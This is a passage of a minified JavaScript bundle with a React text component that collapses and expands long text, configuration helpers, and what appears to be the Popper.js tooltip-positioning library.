r(e,t),Object.defineProperty(e.prototype,"allowToggle",{get:function(){var t=this.props.collapse;return!!(t&&t.maxLength&&t.maxLength>0&&this.textOverflowResponse&&this.textOverflowResponse.counter&&this.textOverflowResponse.counter.current!==this.textOverflowResponse.counter.total)},enumerable:!0,configurable:!0}),e.prototype.getTooltip=function(t){t.placement;var e=a(t,["placement"]);return e&&s.default.createElement(h.default,o({},e))},Object.defineProperty(e.prototype,"toggleButton",{get:function(){var t=this,e=this.props.toggleButtons,n=(void 0===e?I:e)["expanded"===this.toggleState?"collapse":"expand"],r={onKeyDown:function(e){return t.handleKeyDown(e,n)}};return s.default.createElement(m.default,o({},n,r,{onClick:function(e){return t.handleToggle(e,n)},"aria-hidden":!this.isExpanded}))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"textOverflowHelper",{get:function(){var t,e,n=this.props.collapse;n&&(t=n.maxLength,e=n.suffix);var r={length:t,suffix:e,mustStripStyle:!0};return new u.helpers.TextOverflowHelper(r)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"textOverflowResponse",{get:function(){var t=this.props.value;return this.textOverflowHelper.get(t||"")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"renderContent",{get:function(){var t=this,e=this.props,n=e.hasHtmlContent,r=e.tooltip,i=e.value,a=this.allowToggle?this.toggleState:"expanded",c=this.textOverflowResponse.content,u=this.removeEllipseFromEndOfString(c),p=this.removeHTMLTags(this.isExpanded?u:c),d=i.replace(p,"");return s.default.createElement(y.default,{toggleState:a},r&&"left"===r.placement&&this.getTooltip(r),n&&s.default.createElement("span",o({},this.initialTextProps,{dangerouslySetInnerHTML:{__html:this.isExpanded?u:c}})),!n&&s.default.createElement("span",o({},this.initialTextProps),this.isExpanded?u:c),n&&s.default.createElement(l.default,o({onFocus:function(){return t.handleOnFocus()},onBlur:function(){return t.handleOnBlur()},shouldFocus:this.shouldFocusExpandedText,hidden:!this.isExpanded,dangerouslySetInnerHTML:{__html:d}},this.expandedTextProps)),!n&&s.default.createElement(l.default,o({onFocus:function(){return t.handleOnFocus()},onBlur:function(){return t.handleOnBlur()},shouldFocus:this.shouldFocusExpandedText,hidden:!this.isExpanded},this.expandedTextProps),d),r&&(!r.placement||"right"===r.placement)&&this.getTooltip(r))},enumerable:!0,configurable:!0}),e.prototype.handleOnFocus=function(){this.initialTextProps["aria-hidden"]=!1},e.prototype.handleOnBlur=function(){var t=this.expandedTextProps,e=(t.tabIndex,a(t,["tabIndex"]));this.expandedTextProps=e},e.prototype.removeEllipseFromEndOfString=function(t){var e=t.split("...");return e.pop(),e.join("...")},e.prototype.removeHTMLTags=function(t){return t.replace(/<[^>]*>/g," ").replace(/\s{2,}/g," ").trim()},e.prototype.render=function(){var t=this.props.className;return s.default.createElement(f.default,{className:t},this.renderContent,this.allowToggle&&s.default.createElement(g.default,null,this.toggleButton))},e.defaultProps={value:"",toggleButtons:I},i([b.observable],e.prototype,"toggleState",void 0),i([b.observable],e.prototype,"initialTextProps",void 0),i([b.observable],e.prototype,"expandedTextProps",void 0),i([b.computed],e.prototype,"allowToggle",null),i([b.action],e.prototype,"handleToggle",void 0),i([b.computed],e.prototype,"toggleButton",null),i([b.computed],e.prototype,"textOverflowResponse",null),i([b.computed],e.prototype,"renderContent",null),i([b.action],e.prototype,"handleOnFocus",null),i([b.action],e.prototype,"handleOnBlur",null),e=i([p.observer],e)}(d.ComponentBase);e.Text=L,e.default=d.InjectedStyledComponent(L,v.TEXT_CATEGORY_KEY,v.TEXT_COMPONENT_KEY)},function(t,e){t.exports=ReactDOM},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"parentComponentKey",{get:function(){},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"configuration",{get:function(){var t=this.props.configuration;if(t){var e=t[this.categoryKey],n=this.parentComponentKey;if(!n)return e&&e[this.componentKey];var r=e&&e[n];if(r&&r.childComponents)return r.childComponents[this.componentKey]}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"globalConfiguration",{get:function(){var t=this.props.configuration;if(t)return t.global},enumerable:!0,configurable:!0}),e}(n(0).Component);e.ComponentBase=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TEXT_CATEGORY_KEY="base",e.TEXT_COMPONENT_KEY="text"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CHECKBOX_CATEGORY_KEY="base",e.CHECKBOX_COMPONENT_KEY="checkbox"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(100));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(208));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(215));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(30));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var c=a(n(0)),s=n(2);e.ConfigurationContext=c.createContext({}),e.withConfiguration=function(t){var n;return(n=function(e){function n(t){var n=e.call(this,t)||this;return n.orchestrateConfiguration=function(t){var e=n.context,r=t.configuration;return r?s.utils.object.deepMergeObjects(e,r):e},n.getStateFromProps=function(t){return{mergedConfiguration:n.orchestrateConfiguration(t),overrideConfiguration:t.configuration}},n.state={},n}return r(n,e),Object.defineProperty(n.prototype,"configuration",{get:function(){return this.state.mergedConfiguration},enumerable:!0,configurable:!0}),n.getDerivedStateFromProps=function(t,e){return t.configuration!==e.overrideConfiguration?{mergedConfiguration:null}:null},n.prototype.componentDidUpdate=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.componentDidMount=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.render=function(){var e=i(this.props,[]),n=this.context;return c.default.createElement(t,o({configuration:n},e))},n}(c.default.Component)).contextType=e.ConfigurationContext,n}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";(function(t){var n="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,r=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(n&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();var o=n&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},r))}};function i(t){return t&&"[object Function]"==={}.toString.call(t)}function a(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?n[e]:n}function c(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function s(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=a(t),n=e.overflow,r=e.overflowX,o=e.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?t:s(c(t))}function u(t){return t&&t.referenceNode?t.referenceNode:t}var l=n&&!(!window.MSInputMethodContext||!document.documentMode),p=n&&/MSIE 10/.test(navigator.userAgent);function d(t){return 11===t?l:10===t?p:l||p}function f(t){if(!t)return document.documentElement;for(var e=d(10)?document.body:null,n=t.offsetParent||null;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?f(n):n:t?t.ownerDocument.documentElement:document.documentElement}function y(t){return null!==t.parentNode?y(t.parentNode):t}function g(t,e){if(!t||!t.nodeType||!e||!e.nodeType)return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?t:e,o=n?e:t,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var a=i.commonAncestorContainer;if(t!==a&&e!==a||r.contains(o))return function(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||f(t.firstElementChild)===t)}(a)?a:f(a);var c=y(t);return c.host?g(c.host,e):g(t,y(e).host)}function m(t){var e="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var r=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||r)[e]}return t[e]}function h(t,e){var n="x"===e?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"])+parseFloat(t["border"+r+"Width"])}function v(t,e,n,r){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],d(10)?parseInt(n["offset"+t])+parseInt(r["margin"+("Height"===t?"Top":"Left")])+parseInt(r["margin"+("Height"===t?"Bottom":"Right")]):0)}function b(t){var e=t.body,n=t.documentElement,r=d(10)&&getComputedStyle(n);return{height:v("Height",e,n,r),width:v("Width",e,n,r)}}var I=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},x=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),L=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},O=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};function M(t){return O({},t,{right:t.left+t.width,bottom:t.top+t.height})}function C(t){var e={};try{if(d(10)){e=t.getBoundingClientRect();var n=m(t,"top"),r=m(t,"left");e.top+=n,e.left+=r,e.bottom+=n,e.right+=r}else e=t.getBoundingClientRect()}catch(f){}var o={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},i="HTML"===t.nodeName?b(t.ownerDocument):{},c=i.width||t.clientWidth||o.width,s=i.height||t.clientHeight||o.height,u=t.offsetWidth-c,l=t.offsetHeight-s;if(u||l){var p=a(t);u-=h(p,"x"),l-=h(p,"y"),o.width-=u,o.height-=l}return M(o)}function j(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=d(10),o="HTML"===e.nodeName,i=C(t),c=C(e),u=s(t),l=a(e),p=parseFloat(l.borderTopWidth),f=parseFloat(l.borderLeftWidth);n&&o&&(c.top=Math.max(c.top,0),c.left=Math.max(c.left,0));var y=M({top:i.top-c.top-p,left:i.left-c.left-f,width:i.width,height:i.height});if(y.marginTop=0,y.marginLeft=0,!r&&o){var g=parseFloat(l.marginTop),h=parseFloat(l.marginLeft);y.top-=p-g,y.bottom-=p-g,y.left-=f-h,y.right-=f-h,y.marginTop=g,y.marginLeft=h}return(r&&!n?e.contains(u):e===u&&"BODY"!==u.nodeName)&&(y=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=m(e,"top"),o=m(e,"left"),i=n?-1:1;return t.top+=r*i,t.bottom+=r*i,t.left+=o*i,t.right+=o*i,t}(y,e)),y}function w(t){if(!t||!t.parentElement||d())return document.documentElement;for(var e=t.parentElement;e&&"none"===a(e,"transform");)e=e.parentElement;return e||document.documentElement}function E(t,e,n,r){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},l=o?w(t):g(t,u(e));if("viewport"===r)i=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,r=j(t,n),o=Math.max(n.clientWidth,window.innerWidth||0),i=Math.max(n.clientHeight,window.innerHeight||0),a=e?0:m(n),c=e?0:m(n,"left");return M({top:a-r.top+r.marginTop,left:c-r.left+r.marginLeft,width:o,height:i})}(l,o);else{var p=void 0;"scrollParent"===r?"BODY"===(p=s(c(e))).nodeName&&(p=t.ownerDocument.documentElement):p="window"===r?t.ownerDocument.documentElement:r;var d=j(p,l,o);if("HTML"!==p.nodeName||function t(e){var n=e.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===a(e,"position"))return!0;var r=c(e);return!!r&&t(r)}(l))i=d;else{var f=b(t.ownerDocument),y=f.height,h=f.width;i.top+=d.top-d.marginTop,i.bottom=y+d.top,i.left+=d.left-d.marginLeft,i.right=h+d.left}}var v="number"===typeof(n=n||0);return i.left+=v?n:n.left||0,i.top+=v?n:n.top||0,i.right-=v?n:n.right||0,i.bottom-=v?n:n.bottom||0,i}function S(t,e,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var a=E(n,r,i,o),c={top:{width:a.width,height:e.top-a.top},right:{width:a.right-e.right,height:a.height},bottom:{width:a.width,height:a.bottom-e.bottom},left:{width:e.left-a.left,height:a.height}},s=Object.keys(c).map(function(t){return O({key:t},c[t],{area:(e=c[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),u=s.filter(function(t){var e=t.width,r=t.height;return e>=n.clientWidth&&r>=n.clientHeight}),l=u.length>0?u[0].key:s[0].key,p=t.split("-")[1];return l+(p?"-"+p:"")}function A(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return j(n,r?w(e):g(e,u(n)),r)}function P(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),n=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),r=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+r,height:t.offsetHeight+n}}function _(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function N(t,e,n){n=n.split("-")[0];var r=P(t),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",c=i?"left":"top",s=i?"height":"width",u=i?"width":"height";return o[a]=e[a]+e[s]/2-r[s]/2,o[c]=n===c?e[c]-r[u]:e[_(c)],o}function D(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function T(t,e,n){return(void 0===n?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var r=D(t,function(t){return t[e]===n});return t.indexOf(r)}(t,"name",n))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&i(n)&&(e.offsets.popper=M(e.offsets.popper),e.offsets.reference=M(e.offsets.reference),e=n(e,t))}),e}function k(t,e){return t.some(function(t){var n=t.name;return t.enabled&&n===e})}function R(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),r=0;r<e.length;r++){var o=e[r],i=o?""+o+n:t;if("undefined"!==typeof document.body.style[i])return i}return null}function z(t){var e=t.ownerDocument;return e?e.defaultView:window}function U(t,e,n,r){n.updateBound=r,z(t).addEventListener("resize",n.updateBound,{passive:!0});var o=s(t);return function t(e,n,r,o){var i="BODY"===e.nodeName,a=i?e.ownerDocument.defaultView:e;a.addEventListener(n,r,{passive:!0}),i||t(s(a.parentNode),n,r,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function Z(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,z(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function B(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function H(t,e){Object.keys(e).forEach(function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&B(e[n])&&(r="px"),t.style[n]=e[n]+r})}var G=n&&/Firefox/i.test(navigator.userAgent);function F(t,e,n){var r=D(t,function(t){return t.name===e}),o=!!r&&t.some(function(t){return t.name===n&&t.enabled&&t.order<r.order});if(!o){var i="`"+e+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var W=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=W.slice(3);function Y(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=V.indexOf(t),r=V.slice(n+1).concat(V.slice(0,n));return e?r.reverse():r}var K={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Q(t,e,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=t.split(/(\+|\-)/).map(function(t){return t.trim()}),c=a.indexOf(D(a,function(t){return-1!==t.search(/,|\s/)}));a[c]&&-1===a[c].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,u=-1!==c?[a.slice(0,c).concat([a[c].split(s)[0]]),[a[c].split(s)[1]].concat(a.slice(c+1))]:[a];return(u=u.map(function(t,r){var o=(1===r?!i:i)?"height":"width",a=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,a=!0,t):a?(t[t.length-1]+=e,a=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,r){var o=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return t;if(0===a.indexOf("%")){var c=void 0;switch(a){case"%p":c=n;break;case"%":case"%r":default:c=r}return M(c)[e]/100*i}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(t,o,e,n)})})).forEach(function(t,e){t.forEach(function(n,r){B(n)&&(o[e]+=n*("-"===t[r-1]?-1:1))})}),o}var J={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],r=e.split("-")[1];if(r){var o=t.offsets,i=o.reference,a=o.popper,c=-1!==["bottom","top"].indexOf(n),s=c?"left":"top",u=c?"width":"height",l={start:L({},s,i[s]),end:L({},s,i[s]+i[u]-a[u])};t.offsets.popper=O({},a,l[r])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,r=t.placement,o=t.offsets,i=o.popper,a=o.reference,c=r.split("-")[0],s=void 0;return s=B(+n)?[+n,0]:Q(n,i,a,c),"left"===c?(i.top+=s[0],i.left-=s[1]):"right"===c?(i.top+=s[0],i.left+=s[1]):"top"===c?(i.left+=s[0],i.top-=s[1]):"bottom"===c&&(i.left+=s[0],i.top+=s[1]),t.popper=i,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||f(t.instance.popper);t.instance.reference===n&&(n=f(n));var r=R("transform"),o=t.instance.popper.style,i=o.top,a=o.left,c=o[r];o.top="",o.left="",o[r]="";var s=E(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);o.top=i,o.left=a,o[r]=c,e.boundaries=s;var u=e.priority,l=t.offsets.popper,p={primary:function(t){var n=l[t];return l[t]<s[t]&&!e.escapeWithReference&&(n=Math.max(l[t],s[t])),L({},t,n)},secondary:function(t){var n="right"===t?"left":"top",r=l[n];return l[t]>s[t]&&!e.escapeWithReference&&(r=Math.min(l[n],s[t]-("right"===t?l.width:l.height))),L({},n,r)}};return u.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";l=O({},l,p[e](t))}),t.offsets.popper=l,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,r=e.reference,o=t.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),c=a?"right":"bottom",s=a?"left":"top",u=a?"width":"height";return n[c]<i(r[s])&&(t.offsets.popper[s]=i(r[s])-n[u]),n[s]>i(r[c])&&(t.offsets.popper[s]=i(r[c])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!F(t.instance.modifiers,"arrow","keepTogether"))return t;var r=e.element;if("string"===typeof r){if(!(r=t.instance.popper.querySelector(r)))return t}else if(!t.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var o=t.placement.split("-")[0],i=t.offsets,c=i.popper,s=i.reference,u=-1!==["left","right"].indexOf(o),l=u?"height":"width",p=u?"Top":"Left",d=p.toLowerCase(),f=u?"left":"top",y=u?"bottom":"right",g=P(r)[l];s[y]-g<c[d]&&(t.offsets.popper[d]-=c[d]-(s[y]-g)),s[d]+g>c[y]&&(t.offsets.popper[d]+=s[d]+g-c[y]),t.offsets.popper=M(t.offsets.popper);var m=s[d]+s[l]/2-g/2,h=a(t.instance.popper),v=parseFloat(h["margin"+p]),b=parseFloat(h["border"+p+"Width"]),I=m-t.offsets.popper[d]-v-b;return I=Math.max(Math.min(c[l]-g,I),0),t.arrowElement=r,t.offsets.arrow=(L(n={},d,Math.round(I)),L(n,f,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(k(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=E(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),r=t.placement.split("-")[0],o=_(r),i=t.placement.split("-")[1]||"",a=[];switch(e.behavior){case K.FLIP:a=[r,o];break;case K.CLOCKWISE:a=Y(r);break;case K.COUNTERCLOCKWISE:a=Y(r,!0);break;default:a=e.behavior}return a.forEach(function(c,s){if(r!==c||a.length===s+1)return t;r=t.placement.split("-")[0],o=_(r);var u=t.offsets.popper,l=t.offsets.reference,p=Math.floor,d="left"===r&&p(u.right)>p(l.left)||"right"===r&&p(u.left)<p(l.right)||"top"===r&&p(u.bottom)>p(l.top)||"bottom"===r&&p(u.top)<p(l.bottom),f=p(u.left)<p(n.left),y=p(u.right)>p(n.right),g=p(u.top)<p(n.top),m=p(u.bottom)>p(n.bottom),h="left"===r&&f||"right"===r&&y||"top"===r&&g||"bottom"===r&&m,v=-1!==["top","bottom"].indexOf(r),b=!!e.flipVariations&&(v&&"start"===i&&f||v&&"end"===i&&y||!v&&"start"===i&&g||!v&&"end"===i&&m),I=!!e.flipVariationsByContent&&(v&&"start"===i&&y||v&&"end"===i&&f||!v&&"start"===i&&m||!v&&"end"===i&&g),x=b||I;(d||h||x)&&(t.flipped=!0,(d||h)&&(r=a[s+1]),x&&(i=function(t){return"end"===t?"start":"start"===t?"end":t}(i)),t.placement=r+(i?"-"+i:""),t.offsets.popper=O({},t.offsets.popper,N(t.instance.popper,t.offsets.reference,t.placement)),t=T(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],r=t.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),c=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(c?o[a?"width":"height"]:0),t.placement=_(e),t.offsets.popper=M(o),t}},hide:{order:800,enabled:!0,fn:function(t){if(!F(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=D(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,r=e.y,o=t.offsets.popper,i=D(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:e.gpuAcceleration,c=f(t.instance.popper),s=C(c),u={position:o.position},l=function(t,e){var n=t.offsets,r=n.popper,o=n.reference,i=Math.round,a=Math.floor,c=function(t){return t},s=i(o.width),u=i(r.width),l=-1!==["left","right"].indexOf(t.placement),p=-1!==t.placement.indexOf("-"),d=e?l||p||s%2===u%2?i:a:c,f=e?i:c;return{left:d(s%2===1&&u%2===1&&!p&&e?r.left-1:r.left),top:f(r.top),bottom:f(r.bottom),right:d(r.right)}}(t,window.devicePixelRatio<2||!G),p="bottom"===n?"top":"bottom",d="right"===r?"left":"right",y=R("transform"),g=void 0,m=void 0;if(m="bottom"===p?"HTML"===c.nodeName?-c.clientHeight+l.bottom:-s.height+l.bottom:l.top,g="right"===d?"HTML"===c.nodeName?-c.clientWidth+l.right:-s.width+l.right:l.left,a&&y)u[y]="translate3d("+g+"px, "+m+"px, 0)",u[p]=0,u[d]=0,u.willChange="transform";else{var h="bottom"===p?-1:1,v="right"===d?-1:1;u[p]=m*h,u[d]=g*v,u.willChange=p+", "+d}var b={"x-placement":t.placement};return t.attributes=O({},b,t.attributes),t.styles=O({},u,t.styles),t.arrowStyles=O({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return H(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&H(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,r,o){var i=A(o,e,t,n.positionFixed),a=S(n.placement,i,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",a),H(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},X=function(){function t(e,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};I(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=o(this.update.bind(this)),this.options=O({},t.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(O({},t.Defaults.modifiers,a.modifiers)).forEach(function(e){r.options.modifiers[e]=O({},t.Defaults.modifiers[e]||{},a.modifiers?a.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return O({name:t},r.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&i(t.onLoad)&&t.onLoad(r.reference,r.popper,r.options,t,r.state)}),this.update();var c=this.options.eventsEnabled;c&&this.enableEventListeners(),this.state.eventsEnabled=c}return x(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=A(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=S(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=N(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=T(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return 